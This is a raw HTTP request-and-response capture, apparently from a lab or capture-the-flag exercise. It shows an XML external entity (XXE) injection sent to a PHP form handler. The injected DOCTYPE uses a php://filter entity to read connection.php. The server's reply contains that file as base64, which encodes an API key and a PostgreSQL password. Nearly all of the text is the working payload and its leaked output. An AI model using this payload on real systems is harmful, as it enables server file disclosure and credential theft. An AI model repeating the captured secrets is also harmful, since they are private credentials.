 POST http://10.129.3.225/submitDetails.php HTTP/1.1
Host: 10.129.3.225
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: text/plain;charset=UTF-8
Content-Length: 253
Origin: https://10.129.3.225
Connection: keep-alive
Referer: https://10.129.3.225/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
]>
<root>
<name>haxx</name>
<tel>1337133710</tel>
<email>&company;</email>
<message>Hello!</message>
</root>
HTTP/1.1 200 OK
Date: Thu, 04 Aug 2022 11:37:13 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 344
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Check your email
PD9waHAKCiRhcGlfa2V5ID0gIlVUTTFOak0wTW1SekoyZG1jVEl6
TkQwd01YSm5aWGRtYzJSbUNnIjsKCnRyeSB7CgkkY29ubiA9IHBn
X2Nvbm5lY3QoImhvc3Q9bG9jYWxob3N0IHBvcnQ9NTQzMiBkYm5h
bWU9dXNlcnMgdXNlcj1wb3N0Z3JlcyBwYXNzd29yZD1pVWVyXnZk
KGUxUGw5Iik7Cn0KCmNhdGNoICggZXhjZXB0aW9uICRlICkgewog
CWVjaG8gJGUtPmdldE1lc3NhZ2UoKTsKfQoKPz4K for further
instructions.